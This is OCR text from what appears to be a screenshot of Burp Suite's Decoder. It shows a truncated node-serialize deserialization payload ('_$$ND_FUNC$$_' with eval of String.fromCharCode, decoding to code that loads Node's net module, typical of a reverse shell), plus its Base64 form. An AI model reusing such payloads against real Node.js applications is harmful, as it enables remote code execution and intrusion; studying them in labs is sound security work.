 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
{"rce":"_$$ND_FUNC$$_function (){ eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
eyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7IGV2YWwoU3RyaW5nLmZyb21DaGFyQ29kZSgxMCwxMTgsOTcsMTE0LDMyLDExMCwxMDEsMTE2LDMyLDYxLDMyLD
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode